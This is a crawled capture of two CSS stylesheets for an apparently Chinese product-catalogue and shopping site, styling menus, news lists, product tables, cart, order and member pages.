.sub_nav{ display:none; position:absolute; top:40px; left:0; z-index:1000; width:100px; height:auto; overflow:hidden; padding:5px 20px; /*background:url(../images/sub_navbd.png) repeat;*/background-color:#0099af;}
.nav .sub_nav li{ float:none; width:100px; height:36px; line-height:40px; border-bottom:1px solid #2FA8B9;}
.nav .sub_nav li a{ display:block; color:#FFF; font-size:13px; background:url(../images/sub_icon.png) no-repeat left; padding-left:14px; margin-left:2px; width:74px; height:36px; *overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.me_brand{ position:absolute; right:0; top:0px; z-index:10;}
.me_brand img{width:auto !important;height:auto !important;}
.h_meList{ position:absolute; left:0; top:40px; z-index:1000; width:220px; height:420px; background-color:#0099af; border-radius:0 0 5px 3px; box-shadow: #a0c4bf 2px 0 2px;}
.h_meList li{ width:220px; height:35px; position:relative;}
.h_meList a{ font-family:"Microsoft YaHei";}
.h_mechnal{ width:188px; height:28px; /*background:url(../images/all_chline.jpg) repeat-x bottom;*/border-bottom:#2FA8B9 1px solid; padding:2px 14px 4px 18px;}
.h_meChname{ background:url(../images/all_subchicon.png) no-repeat right;margin-top:3px}
.h_meChname a{ display:block; color:#FFF; font-size:13px; width:178px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.h_meSub{ width:188px; height:25px;overflow:hidden;display: none;}
.h_meSub a{ color:#a3daff; margin-right:6px;}
.h_meList li.cur{ background-color:#FFF;}
.h_meList li.cur .h_meChname a{ color:#0099af;}
.h_meList li.cur .h_meSub a{ color:#67c2ff;}







.h_meShow{ display:none; position:absolute; left:221px; top:0; width:940px; height:auto !important; overflow:hidden; padding:10px 16px 10px 22px; background-color:#FFF; opacity:0.9; filter: alpha(opacity=90); border-radius:0 4px 4px 0; box-shadow: #acacac 2px 0px 2px;}
.h_meList .h_meShow li{ width:940px; height:auto; overflow:hidden; padding:6px 0; border-bottom:1px dashed #e8e8e8;}
.h_shName{ color:#0099af;}
.h_shClick a{ color:#666; margin-right:18px;}

#body{ background:#e8e8e8 url(../images/body_bd.jpg) no-repeat center top; height:auto; overflow:hidden; min-width:1200px; padding-bottom:45px;}
.bd{ background-color:#FFF; height:auto; overflow:hidden;}
.pd{ padding:6px 20px 0 20px;}

/*me-brand*/
.we_brand{ height:220px;}
.we_brList{ height:120px; overflow:hidden; padding-top:22px;}
.we_brList ul{ width:1200px;}
.we_brList li{ float:left; width:255px; margin-right:45px;}
.we_brR{ width:120px;}
.we_brTitle a{ display:block; font-family:"Microsoft YaHei"; font-size:14px; width:120px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.we_brIntro{ height:96px; overflow:hidden; margin-top:2px;}

/*message*/
.mess_wel,.mess_table{ font-family:"Microsoft YaHei"; font-size:14px;}
.mess_wel{ padding:28px 0;}
.mess_label{ text-align:right; display:block;}
.com_text{ font-family:"Microsoft YaHei"; color:#666; font-size:14px; height:18px; line-height:20px; padding:5px; border:1px solid #d0d0d0; display:block;}
.mess_text1{ width:292px;}
.mess_select select,.my_carScity select{ font-family:"Microsoft YaHei"; color:#000; font-size:14px; width:90px; padding:2px 0; border:1px solid #7f9db9;}
.mess_area{ width:502px; height:104px; overflow:hidden;}
.yz_text{ width:136px;}
.mess_yz img{ float:left; width:80px; height:32px; margin:0 10px;}
.yz_shure{ color:#0099af; text-decoration:underline;}
.mess_subReset input,.pri_askSubmit{ display:inline-block; float:left; margin-right:6px; background-color:#0099af; font-family:"Microsoft YaHei"; color:#FFF; font-size:14px; width:150px; height:34px; border:none; cursor:pointer;}

/*footer*/
.footer{ clear:both; width:100%; min-width:1200px;}
.foot_t{ height:auto; overflow:hidden; padding:42px 0 30px 24px;}
.foot_t dl{ float:left; width:70px; margin-right:70px; display:inline; text-align:center;}
.wx_box{ width:116px; margin:0px 12px 16px 70px;display:inline;}
.wx_box h3{font-size: 18px;color: #0099AF;font-weight: bold;margin-bottom: 30px;}
.wx_word{width:166px;margin:65px 12px 12px 12px;display:inline-block;height: 50px;}
.wx_word h3{font-size: 16px;font-weight: bold;margin-bottom: 10px;}
.foot_color a{ font-family:"Microsoft YaHei"; color:#4a4a4a; font-size:14px;}
.foot_t dt{ height:86px;}
.foot_color{ height:24px; padding-bottom:8px;}
.foot_color a{ color:#666;}
.foot_t dd a{ display:block; width:70px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.wx_box img,.wx_box span{ display:block;}
.wx_name{ padding-top:6px; text-align:center;}
.f_click{ color:#b6b6b6; height:40px; line-height:40px; text-align:center; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.f_click a{ padding:0 20px;}
.foot_d{ height:auto; overflow:hidden; padding:16px 0 14px; text-align:center;}
.copyright{ padding-bottom:12px;}
.foot_img img{ margin-right:6px;}



.foot_Tab a{ display:inline-block; float:left; margin-right:20px; width:102px;}
.foot_Tab a img,.foot_Tab a span{ display:inline-block;}
.foot_Tabr{ width:56px;}
.foot_Tabr span{ line-height:18px;}
.foot_Tabname{ margin-bottom:2px; color:#6a6a6a;}
.foot_Tabnow{ color:#9a9a9a; width:56px; height:18px; line-height:18px; text-align:center; background-color:#FFF; border-radius:2px;}
.foot_Tab{ height:39px;width:300px;margin-right: 35px;margin-top: -35px;}

--- FILE ---
content_type: text/css
request_url: https://www.annoron.com/themes/default/css/style.css
body_size: 5632
content:
/*news*/
.news_c{ padding-bottom:60px; min-height:744px;}
.newe_R{ width:920px; margin-right:30px; display:inline;}
.position{ background:url(../images/position_icon.png) no-repeat left; padding-left:25px; margin:8px 0;}
.position a{ color:#888; margin:0 8px;}
.position span{ color:#888; margin-left:8px;}
.chnal{ height:39px; line-height:39px; border-bottom:1px solid #cbcbcb;}
.chnal li{ float:left; width:auto; height:37px; padding:0 30px 0 22px; background:url(../images/chnal_line.jpg) no-repeat right;}
.chnal li a{ font-family:"Microsoft YaHei"; font-size:16px;}
.chnal li.cur{ border-bottom:3px solid #0099af;}
.chnal li.cur a{ color:#0099af;}
.news_t{ height:240px; margin:20px 0 32px; background-color:#f8f8f8;}
.news_Timg{ background-color:#FFF; width:360px; height:226px; padding:6px; border:1px solid #e1e1e1;}
.news_Tr{ width:512px; padding:18px 14px 0 0; display:inline;}
.news_Trtitle a{ display:block; font-size:14px; font-weight:bold; width:512px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.infor{ height:24px; margin:6px 0;}
.infor span{ display:inline-block; float:left; color:#888; padding-left:20px; margin-right:26px;}
.infor1{ background:url(../images/infor_icon1.png) no-repeat left;}
.infor span.infor2{ background:url(../images/infor_icon2.png) no-repeat left; padding-left:26px;}
.news_Trintor{ color:#888; height:120px; overflow:hidden; margin-bottom:4px;}
.more{ color:#888; text-decoration:underline;}
.news_col{ height:42px; background-color:#efefef;}
.news_col td{ color:#333; border-bottom:1px solid #e0e0e0;} 
.news_click{ margin-left:8px;}
.news_rel td{ font-family:Arial; height:45px; border-bottom:1px solid #ececec;}
.news_rel .news_click{ font-family:"宋体"; color:#0099af; font-size:14px; display:block; width:524px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.news_box{ padding-top:40px;}
.title h3{ color:#0099af; font-size:22px; text-align:center;}
.news_for{ height:28px; line-height:28px; padding:12px 0 8px 190px; border-bottom:1px solid #e0e0e0;}
.news_for span{ float:left; color:#888; margin-right:12px;}
.share{ width:186px; height:28px;}
.share .share_com{ margin-right:0;}
.content{ height:auto; overflow:hidden; padding:18px 0; font-size:13px;}
.pre_nextpage{ height:42px; line-height:42px; margin-bottom:10px; padding:0 10px; background-color:#efefef; border-bottom:1px solid #e0e0e0;}
.pre_nextpage a{ color:#666;}
.pre_nextpage a span{ color:#333;}

/*page*/
.page{ color:#333; height:40px; line-height:40px; padding:40px 0 10px; text-align:center;}
.page a{ color:#333; font-size:14px; padding:4px 8px; margin:0 2px; border:1px solid #ddd;}
.page a.on,.page a:hover{ background-color:#0099af; color:#FFF; border:1px solid #0099af;}
.page_text{ width:20px; padding:4px 6px; border:1px solid #ddd;}
.page_sub{ background-color:#0099af; color:#FFF; border:none; padding:4px 6px; cursor:pointer; border-radius:5px;}

/*information*/
/*solution*/
.information ul{ width:968px;}
.information li{ float:left; margin-right:48px; display:inline; width:436px; height:auto; overflow:hidden; padding:20px 0; border-bottom:1px dashed #d7d8d8;}
.infor_maR{ width:300px;}
.infor_maTitle a{ display:block; font-size:14px; font-weight:bold; width:300px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.infor_maIntro{ height:72px; overflow:hidden; margin:2px 0 4px;}
.infor_maMore a{ color:#0099af; text-decoration:underline;}

/*ask*/
.ask_list{ height:auto; overflow:hidden; padding-top:14px;}
.ask_list li{ float:left; width:460px; height:36px; line-height:36px;}
.ask_list li a{ display:block; width:438px; height:36px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; 
 color:#666; font-size:13px; background:url(../images/ask_icon.jpg) no-repeat left; padding-left:18px;}
 
/*soft*/
.soft_list li{ width:920px; height:80px; padding:20px 0; border-bottom:1px dashed #dbdbdb;}
.soft_img{ width:80px; height:80px;}
.soft_R{ width:818px;}
.soft_Rtitle{ font-family:"Microsoft YaHei"; color:#0099af; font-size:14px; padding-top:6px;}
.soft_Rintro{ width:646px; color:#888; line-height:18px; height:36px; overflow:hidden; margin-top:4px;}
.soft_Rmess{ float:right; margin-top:-36px; display:inline;}
.soft_Rmess a{ display:block; background:url(../images/soft_ac.jpg) no-repeat; color:#FFF; width:60px; height:30px; line-height:30px; padding-left:30px;}
.soft_Rmess a:hover{ background:url(../images/soft_ho.jpg) no-repeat; color:#FFF;}

/*book*/
.book_sel li{ float:left; width:450px; height:125px; padding:20px 0; border-bottom:1px dashed #d7d8d8;}
.book_R{ width:312px;}
.book_Rtitle{ padding-top:6px;}
.book_Rtitle a{ display:block; font-size:14px; font-weight:bold; width:312px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_Rintro{ height:48px; overflow:hidden; margin-bottom:8px; margin-top:3px;}
.book_Rclick a{ display:inline-block; float:left; margin-right:8px; color:#FFF; width:58px; height:26px; line-height:26px; padding-left:32px;}
.book_Rclick1{ background:url(../images/book_ac1.jpg) no-repeat;}
.book_Rclick2{ background:url(../images/book_ac2.jpg) no-repeat;}
.book_Rclick1:hover{ background:url(../images/book_ho1.jpg) no-repeat; color:#FFF;}
.book_Rclick2:hover{ background:url(../images/book_ho2.jpg) no-repeat; color:#FFF;}
/*弹框*/
.yy{ display:none; position:fixed; width:100%; height:100%; left:0; top:0; z-index:10000; background-color:#000; opacity:0.4; filter: alpha(opacity=40);}
.book_show{ display:none; position:absolute; top:180px; left:50%;  z-index:11000; margin-left:-334px; width:668px; height:462px; background-color:#FFF;}
.close{ position:absolute; top:-21px; right:-22px; z-index:12000; cursor:pointer;}
.book_box{ padding:10px 34px;}
.book_shTitle{ height:48px; line-height:48px; border-bottom:1px solid #e0e0e0;}
.book_shTitle h3{ color:#484848; font-size:18px;}
.book_con{ font-size:14px; line-height:26px; height:312px; overflow:hidden; padding-top:12px; margin-bottom:16px;}
.book_shclick{ background:url(../images/book_load.jpg) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:110px; height:40px; line-height:36px; display:block; padding-left:20px;}
.book_shclick:hover{ color:#FFF;}

/*单页面*/
.slider_c{ height:auto; overflow:hidden; background:#FFF url(../images/slider_bd.jpg) repeat-y left top;}
.slider .position,.slider .position a,.slider .position span{ color:#668295;}
.slider .position{ margin:12px 0;}
.slider_l{ width:204px; padding:25px 0 14px 16px;}
.slider_r{ width:920px; margin-right:26px; padding-top:16px; display:inline;}
.slider_box h3{ color:#2396df; font-size:14px; padding-left:5px; height:30px; line-height:30px; border-bottom:1px solid #e2e2e2;}
.sub_slider{ padding:8px 0 4px;}
.sub_slider li{ width:204px; height:30px; line-height:30px; margin-bottom:4px;}
.sub_slider li a{ display:block; color:#666; width:146px; height:30px; padding:0 36px 0 26px;}
.sub_slider li a span{ display:block; background:url(../images/slider_Rac.png) no-repeat right;}
.sub_slider li a:hover,.sub_slider li.cur a{ background:url(../images/slider_ho.png) no-repeat; color:#FFF;}
.sub_slider li a:hover span,.sub_slider li.cur a span{ background:url(../images/slider_Rho.png) no-repeat right;}

/*product*/
.product_t{ margin-bottom:14px;}
.filter{ padding-top:14px;}
.product_Tbox{ padding:14px 20px 24px 20px;}
.filter_box{ clear:both; height:auto; overflow:hidden; padding:7px 0; border-bottom:1px dashed #dcdcdc;}
.filter_name{ width:76px; color:#484848; padding-top:3px; display:inline;}
.filter_list{ width:1040px; line-height:30px; height:30px; overflow:hidden;}
.filter_list a span{ color:#666; padding:7px 18px;}
.filter_list a.cur span{ color:#FFF; background:#77c9ff url(../images/filter_cur.png) no-repeat right bottom; border-radius:2px;}
.filter_more{ background:url(../images/filter_md.jpg) no-repeat right; padding-right:12px; margin-top:4px; display:inline; color:#0099af; cursor:pointer;}
.cur .filter_list{ height:auto;}
.cur .filter_more{ background:url(../images/filter_mup.jpg) no-repeat right;}
.product_Dbox{ height:auto; overflow:hidden; padding:18px 0 18px 20px; background-color:#f3f3f3; border-bottom:1px solid #bdc2ca;}
.filter_text{ width:172px; margin-right:12px;}
.product_Dbox .com_text{ font-family:"宋体"; font-size:12px; padding:4px 8px;}
.filter_sub{ display:block; background:url(../images/filter_subd.jpg) no-repeat; font-family:"宋体"; color:#484848; font-size:12px; width:76px; height:30px; padding-left:14px; border:none; cursor:pointer;}
.product_table td{ text-align:center;}
.product_table td.left,.product_table td.pro_click,.good_Newpro td.left{ text-align:left;}
.pro_name{ padding-left:22px;}
.pro_col{ height:42px; background-color:#efefef; color:#333;}
.pro_col td{ border:1px solid #ececec;}
.pro_cel td{ font-family:Arial; color:#484848; padding:6px 0; border:1px solid #ececec;}
.pro_jj{ width:63px; height:25px; border:1px solid #cfcfcf; margin-left:14px;}
.pro_jjL,.pro_jjR{ width:18px; height:25px; cursor:pointer;}
.pro_jjText{ display:block; font-family:Arial; color:#666; font-size:12px; width:25px; height:25px; line-height:25px; border-left:1px solid #cfcfcf; border-right:1px solid #cfcfcf; border-top:none; border-bottom:none; text-align:center;}
.pro_jjL{ background:url(../images/pro_jjL.jpg) no-repeat;}
.pro_jjR{ background:url(../images/pro_jjR.jpg) no-repeat;}
.pro_cel td .pro_brand{ color:#888;}
.pro_cel .pro_name{ color:#0099af; display:block;}
.pro_read{ color:#888;}
.product_d{ padding-bottom:30px;}
.pro_click a{ display:inline-block; float:left; margin-right:10px; color:#FFF; width:32px; height:26px; line-height:26px; padding-left:28px;}
.pro_order{ background:url(../images/pro_clickac1.jpg) no-repeat;}
.pro_messPri{ background:url(../images/pro_clickac2.jpg) no-repeat;}
.pro_order:hover{ background:url(../images/pro_clickho1.jpg) no-repeat;}
.pro_messPri:hover{ background:url(../images/pro_clickho2.jpg) no-repeat;}
.pro_click a:hover,.pro_Drclick a:hover,.tk_click a:hover,.pro_Ctclick a:hover{ color:#FFF;}
.pro_click a.pro_order{ margin-left:20px;}
.pro_Dclick{ border-bottom:1px solid #dedede;}
.pro_Dclick,.pro_comeOrd{ width:1144px; margin:0 auto; height:auto; overflow:hidden; padding:16px 0;}
.pro_Dcheck{ margin-right:10px;}
.pro_Drclick a{ display:inline-block; float:left; color:#FFF; width:56px; height:26px; margin-left:7px; line-height:26px; padding-left:34px;}
.pro_Drclick .pro_order{ background:url(../images/pro_clickMac1.jpg) no-repeat;}
.pro_Drclick .pro_messPri{ background:url(../images/pro_clickMac2.jpg) no-repeat;}
.pro_Dall a{ padding:6px 16px; margin-right:2px; background-color:#5bbaf9; color:#FFF; border-radius:3px;}
.pro_Dall a:hover{ color:#FFF;}

/*product_tk*/
.tk_show{ display:none; position:absolute; left:50%; top:240px; margin-left:-210px; z-index:11000; width:420px; height:144px;}
.tk_box{ background-color:#FFF; height:auto; overflow:hidden; padding:22px; border-radius: 8px;}
.tk_close{ position:absolute; top:-20px; right:-15px; background:url(../images/tk_close.png) no-repeat; width:20px; height:20px; cursor:pointer;}
.tk_Bimg{ width:140px; height:100px; border-right:1px solid #dbdbdb;}
.tk_Br{ width:196px;}
.tk_Br h3{ color:#484848; font-size:18px;}
.tk_Br p{ margin:8px 0 10px;}
.tk_color{ color:#ff8a00;}
.tk_click a{ display:inline-block; float:left; margin-right:7px; display:inline; color:#FFF; width:80px; height:28px; line-height:28px; text-align:center;}
.tk_click1{ background:url(../images/pro_tkac1.jpg) no-repeat;}
.tk_click2{ background:url(../images/pro_tkac2.jpg) no-repeat;}

/*product_view*/
.product_c{ padding:0 20px 40px 20px;}
.pro_Ctop{ height:auto; overflow:hidden;}
.pro_Cl{ width:866px; padding-right:18px; border-right:1px solid #dfdfdf;}
.pro_Cr{ width:260px;}
.pro_Ctable td{ padding-top:8px; padding-bottom:8px; border:1px solid #ededed;}
.pro_Ccol{ background-color:#fafafa;}
.pro_Ccol p{ text-align:right; padding-right:10px; color:#484848;}
.pdd{ font-family:Arial; padding-left:10px;}
.product_Ctitle{ line-height:25px; margin-top:10px;margin-bottom:10px}
.product_Ctitle h3{ color:#0099af; font-size:20px;}
.pdd{ display:block;}
.pro_load{ background:url(../images/pro_loadicon.jpg) no-repeat left; padding-left:22px; color:#666; display:block;}
.share_proCick{ height:auto; overflow:hidden; padding:26px 0;}
.share_proCick .share_com{ line-height:28px;}
.pro_Ctclick a{ float:left; margin-left:12px; display:inline-block; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:84px; height:40px; line-height:40px; padding-left:46px;}
.share_proCick .pro_order{ background:url(../images/pro_cclickac1.jpg) no-repeat;}
.share_proCick .pro_messPri{ background:url(../images/pro_cclickac2.jpg) no-repeat;}
.pro_Ctclick a.pro_messPri{ padding-left:66px; width:64px;}
.hot_proName{ height:46px; line-height:46px; padding-top:18px; border-bottom:1px solid #eaeaea;}
.hot_proName h3,.pro_Cdname h3{ color:#333; font-size:16px;}
.hot_proList{ padding-top:8px;}
.hot_proList li{ clear:both; height:34px; line-height:34px;}
.hot_proList li a{ display:block; width:260px; height:34px;}
.hot_proList li a span{ display:inline-block;}
.hot_proIcon{ width:15px; height:15px; margin-top:9px; line-height:15px; text-align:center; background:url(../images/brand_ac.jpg) no-repeat; font-family:Arial; color:#666;}
.hot_proClick{ font-family:Arial; color:#666; width:238px; padding-left:7px; height:34px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.hot_proList li.cur .hot_proIcon{ background:url(../images/brand_ho.jpg) no-repeat; color:#FFF;}
.pro_Cdname{ padding-top:16px; padding-bottom:8px;}

/*parter*/
.parter_list{ border-top:1px solid #eaeaea;}
.parter_list ul{ width:960px;}
.parter_list li{ float:left; margin-right:40px; width:440px; padding:20px 0; border-bottom:1px dashed #e9e9e9;}
.parter_R{ width:244px;}
.parter_img{ width:178px; height:78px; border:1px solid #e9e9e9;}
.parter_Rtitle a{ display:block; font-family:"Microsoft YaHei"; color:#0099af; font-size:14px; width:244px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.parter_Rintro{ color:#888; line-height:18px; height:54px; overflow:hidden; margin-top:6px;}

/*me-brand*/
.me_proDown{ border-top:1px solid #e5e5e5;}
.me_proSel{ height:39px;}
.me_proSel li{ float:left; margin-right:4px; display:inline; width:auto; height:39px;}
.me_proSel li a{ display:block; font-family:"Microsoft YaHei"; color:#333; font-size:14px; width:auto; height:38px; line-height:38px; background:url(../images/me_proac.jpg) repeat-x; padding:0 18px; border-top:1px solid #bababa; border-left:1px solid #bababa; border-right:1px solid #bababa; border-radius:4px 4px 0 0;}
.me_proSel li.cur a,.me_proSel li a:hover{ background:url(../images/me_proho.jpg) repeat-x; color:#FFF; border-top:1px solid #0498fb; border-left:1px solid #0498fb; border-right:1px solid #0498fb;}

/*good-commond*/
.recomnd{ padding:20px 20px 40px 20px;}
.good_news{ width:564px;}
.good_Newpro{ width:564px;}
.good_Newtop{ height:42px; line-height:42px; background-color:#efefef;}
.good_Newtop h3{ float:left; margin-left:14px; display:inline; color:#333; font-size:16px;}
.good_Newtop a{ margin-right:28px; color:#666;}
.good_Newdown{ width:524px; height:auto; overflow:hidden; border:1px solid #dbdbdb; background-color:#f9f9f9; padding:16px 26px 16px 12px;}
.good_Newdown li{ height:40px; line-height:40px;}
.good_Newdown li a{ float:left; display:block; color:#0788de; font-size:14px; background:url(../images/good_newicon.jpg) no-repeat left; padding-left:18px; width:410px; height:40px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.good_Newdown li span{ float:right; font-family:Arial; color:#888;}
.good_Newpro td{ text-align:center; border:1px solid #ececec;}

/*buy-car*/
.buy_carSel{ position:absolute; top:42px; right:0;}
.buy_carSel li{ float:left; height:35px; line-height:35px; padding-left:60px;}
.buy_car1{ width:176px; background:url(../images/buy_carac1.png) no-repeat;}
.com_buycar{ background:url(../images/buy_carac2.png) no-repeat; width:175px; margin-left:-12px;}
.buy_carSnum{ background:url(../images/pro_ordnumbd.png) no-repeat; font-family:"Microsoft YaHei"; color:#b3b3b3; font-size:14px; width:21px; height:21px; line-height:21px; margin-top:8px; margin-right:14px; display:inline; text-align:center;}
.buy_carSelname{ font-size:14px;} 
.buy_carSel li.buy_car1.cur{ background:url(../images/buy_carho1.png) no-repeat;}
.buy_carSel li.buy_car2.cur{ background:url(../images/buy_carho2.png) no-repeat;}
.buy_carSel li.buy_car3.cur{ background:url(../images/buy_carho2.png) no-repeat;}
.buy_carSel li.cur{ color:#FFF;}
.buy_carSel li.cur .buy_carSnum{ color:#0099af;}
.buy_car .delete{ color:#0099af;}
.pro_cel td .pro_fare{ color:#888; text-decoration:line-through;}
.pro_cel td.pro_farePri,.buy_carSelname{ font-family:"Microsoft YaHei";}
.buy_car .pro_jj{ margin-left:36px;}
.pro_carNum{ margin-right:6px; color:#717171; font-size:15px;}
.pro_Rinfor{ color:#515151;}
.pro_Rinfor span{ margin-left:20px;}
.pro_Rinfor .pro_Rcol1{ color:#ff8a00; font-weight:bold;}
.pro_Rinfor span .pro_Rcol2{ font-family:Arial; color:#d80000; font-size:14px; font-weight:normal; margin-right:2px;}
.pro_comeBuy{ font-family:"Microsoft YaHei"; color:#7d7d7d; font-size:16px;}
.pro_orderPri{ color:#515151; line-height:normal; padding-bottom:12px; padding-left:128px; border-bottom:1px solid #d3d3d3;}
.pro_orderPri .red{ font-family:Arial; color:#d80000; font-size:24px;}
.pro_comeOrd .sub_priEnd{ background:url(../images/pro_subOrbd.jpg) no-repeat; width:130px; height:40px; margin-top:15px;} 

/*order-shure*/
.my_carShure{ padding:22px 20px;}
.my_carSname{ padding-bottom:14px;}
.my_carSname h3,.my_carTname h3,.my_orderInname h3{ color:#262626; font-size:14px;}
.my_carSelect{ height:32px; line-height:32px; border-bottom:1px solid #c7c7c7;}
.my_carSelect li{ font-family:"Microsoft YaHei"; font-size:14px; float:left; margin-right:4px; display:inline; width:auto; height:31px; padding:0 16px; background-color:#f7f9fa; border-top:1px solid #c7c7c7; border-left:1px solid #c7c7c7; border-right:1px solid #c7c7c7; border-radius:3px 3px 0 0; cursor:pointer;}
.my_carSelect li.cur{ background-color:#0099af; color:#FFF; border-top:1px solid #0099af; border-left:1px solid #0099af; border-right:1px solid #0099af; border-radius:3px 3px 0 0;}
.my_carFast{ padding-top:14px;}
.my_carFbox{ padding:3px 0; height:auto; overflow:hidden;}
.my_carRadio{ margin-top:4px; margin-right:14px;}
.my_carFtable .red{ line-height:32px;}
.my_carLabel{ display:block; width:74px; height:32px; line-height:32px; text-align:right; padding-right:8px;}
.car_pdd{ padding-left:87px;}
.my_carShsub{ display:inline-block; background:url(../images/my_shsubd.jpg) no-repeat; color:#0099af; font-size:12px; width:105px; height:30px; border:none; cursor:pointer;}
.my_carFdoor .my_carFbox{ width:520px; margin-right:60px; display:inline;}
.my_carDoor{ width:490px;}
.my_carTname{ height:42px; line-height:42px; border-bottom:1px solid #c7c7c7;}
.my_carPaper{ height:auto; overflow:hidden; line-height:32px; padding-top:16px; margin-bottom:30px;}
.my_carPinfor{ margin-left:14px;}
.my_orderInfor .my_orderInname{ margin-bottom:6px;}
.pro_shtable{ width:100%; margin-bottom:20px;}
.my_carShure .pro_Rinfor{ margin-right:108px; display:inline;}
.order_fare{ height:auto; overflow:hidden; padding:0 8px;}
.order_farL{ width:580px; padding-top:10px; display:inline;}
.order_farb1,.order_farb2{ line-height:32px;}
.order_farb1{ background:url(../images/order_fareicon.jpg) no-repeat left; padding-left:22px;}
.order_farb2{ padding-left:22px;}
.order_faArea{ display:block; color:#666; font-size:12px; width:362px; height:150px; overflow:hidden; line-height:24px; padding:6px 10px; margin-left:130px; border:1px solid #c8c8c8;}
.order_farR td{ height:50px; border-bottom:1px solid #d3d3d3;}
.order_farLabel{ color:#515151; padding-right:8px;}
.order_col{ font-family:Arial; color:#484848; font-size:14px;}
.order_col .red{ font-family:Arial; font-size:24px;}

/*order-success*/
.my_Ordesuc{ width:570px; height:auto; overflow:hidden; padding-bottom:24px; padding-top:26px; margin:0 auto;}
.my_ordImg{ margin-right:20px; display:inline;}
.my_ordR{ width:428px;}
.my_ordR h3{ color:#333; font-size:22px; padding-top:4px; padding-bottom:10px;}
.my_ordWait{ font-family:"Microsoft YaHei"; color:#0099af; font-size:16px; margin-bottom:6px;}
.my_ordFor{ font-family:"Microsoft YaHei"; font-size:14px; margin-bottom:6px;}
.my_ordFor span{ margin-right:36px;}
.my_ordFor b{ color:#ff7e00; font-weight:normal;}
.my_ordR .red{ text-decoration:underline;}
.order_sucHow{ padding-top:24px; padding-bottom:30px; border-top:1px solid #e4e4e4;}
.order_sucHbox{ width:444px; height:auto; overflow:hidden; padding:8px; margin:0 auto; background-color:#ffffe5; border:1px solid #f1e5af;}
.order_sucHcon{ width:410px; color:#484848;}
.order_sucHcon span{ color:#888;}

/*询价弹框*/
.price_Askshow{ height:auto; overflow:hidden;}
.pri_Asktable{ width:328px;}
.pri_Askcon{ width:270px; color:#484848; padding-top:46px; display:inline;}
.pri_Asktable .mess_text1{ width:234px;}
.pri_Askmember{ color:#0099af; font-size:18px; text-align:center;}
.pri_Asktable .pri_askSubmit{ width:246px; margin-right:0;}
.pri_line{ width:308px; height:1px; background-color:#e0e0e0;}
.pri_askClick a{ display:block; font-family:"Microsoft YaHei"; font-size:14px; color:#FFF; height:34px; line-height:34px; text-align:center;}
.mem_login{ width:106px; background-color:#f36506;}
.noMem_login{ width:134px; background-color:#e40808;}
.pri_askClick a:hover{ color:#FFF;}

/*member*/
.bor{ border:1px solid #e1e1e1;}
.member{ background:#FFF url(../images/member_bd.jpg) repeat-y left; height:auto; overflow:hidden; padding-bottom:100px;}
.member_l{ width:230px;}
.member_l li{ clear:both; width:230px; height:68px; line-height:68px; border-bottom:1px solid #dcdcdc;}
.member_r{ width:930px; padding:20px 20px 0 0; display:inline;}
.member_l li a{ display:block; width:225px; height:68px; border-left:5px solid #f8f8f8;}
.member_icon{ display:inline-block; background-image:url(../images/member_icon.png); width:34px; height:34px; margin:16px 20px 0 20px;}
.member_click,.mem_Tname{ font-family:"Microsoft YaHei"; color:#666;}
.member_click{ font-size:18px;}
.member_icon1{ background-position:0 0;}
.member_icon2{ background-position:0 -64px;}
.member_icon3{ background-position:0 -128px;}
.member_icon4{ background-position:0 -192px;}
.member_icon5{ background-position:0 -256px;}
.member_icon6{ background-position:0 -320px;}
.member_icon7{ background-position:0 -384px;}
.member_icon8{ background-position:0 -448px;}
.member_l li a:hover,.member_l li.cur a{ background-color:#FFF; width:225px; border-left:5px solid #0099af;}
.member_l li a:hover .member_click,.member_l li.cur .member_click{ color:#0099af;}
.member_l li a:hover .member_icon1,.member_l li.cur .member_icon1{ background-position:-34px 0;}
.member_l li a:hover .member_icon2,.member_l li.cur .member_icon2{ background-position:-34px -64px;}
.member_l li a:hover .member_icon3,.member_l li.cur .member_icon3{ background-position:-34px -128px;}
.member_l li a:hover .member_icon4,.member_l li.cur .member_icon4{ background-position:-34px -192px;}
.member_l li a:hover .member_icon5,.member_l li.cur .member_icon5{ background-position:-34px -256px;}
.member_l li a:hover .member_icon6,.member_l li.cur .member_icon6{ background-position:-34px -320px;}
.member_l li a:hover .member_icon7,.member_l li.cur .member_icon7{ background-position:-34px -384px;}
.member_l li a:hover .member_icon8,.member_l li.cur .member_icon8{ background-position:-34px -448px;}
.mem_top{ height:43px; background-color:#f8f8f8; border-bottom:1px solid #e1e1e1;}
.mem_top h3{ border-right:1px solid #e1e1e1; float:left; color:#888; font-size:16px; width:auto; height:43px; line-height:48px; padding:0 52px;}
.mem_top h3 a{ color:#888;}
.mem_top h3.cur{ background-color:#FFF; border-top:4px solid #0099af; height:40px; line-height:40px;}
.mem_top h3.cur a{ color:#666;}
/*member-center*/
.mem_moreInfo{ padding:10px 16px 22px 16px;}
.mem_wel{ font-family:"Microsoft YaHei"; color:#d80000; font-size:16px; height:48px; line-height:48px; border-bottom:1px solid #e8e8e8;}
.mem_wel span{ font-family:"宋体"; color:#888; font-size:12px; margin-left:26px;}
.mem_replace{ margin-top:10px; margin-bottom:4px;}
.mem_replace a{ font-size:14px; background:url(../images/mem_repicon.jpg) no-repeat left; padding-left:28px; display:block;}
.mem_replace a span{ color:#f08300; font-size:12px;}
.mem_replTable{ width:780px; padding-left:28px;}
.mem_replTable td{ color:#888;}
.mem_replTable td .mem_repcol{ color:#333;}
.product_table .pro_cel td{ padding:6px 0;}
.mem_Tname{ font-size:16px; padding:16px 0 4px;}
.order_num{ padding-left:18px;}
.pro_cel td .order_color{ color:#666;}
.new_ordTabel .red,.mem_ordVpdd .red{ font-size:14px;}
.pro_cel td .order_zt{ color:#0099af;}

/*member-core*/
